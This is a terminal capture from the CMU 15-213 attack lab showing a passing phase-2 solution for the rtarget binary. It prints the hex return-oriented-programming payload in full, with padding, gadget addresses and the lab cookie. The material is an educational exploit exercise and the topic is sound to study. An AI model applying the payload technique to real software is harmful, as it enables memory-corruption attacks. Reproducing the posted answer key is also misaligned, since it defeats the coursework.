 [root@208c13eb655c target1]# ./hex2raw < lever42.txt | ./rtarget -q
Cookie: 0x59b997fa
Type string:Touch2!: You called touch2(0x59b997fa)
Valid solution for level 2 with target rtarget
PASS: Would have posted the following:
user id bovik
course 15213-f15
lab attacklab
result 1:PASS:0xffffffff:rtarget:2:00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 AB 19 40 00 00 00 00 00 FA 97 B9 59 00 00 00 00 A2 19 40 00 00 00 0
0 00 EC 17 40 00 00 00 00 00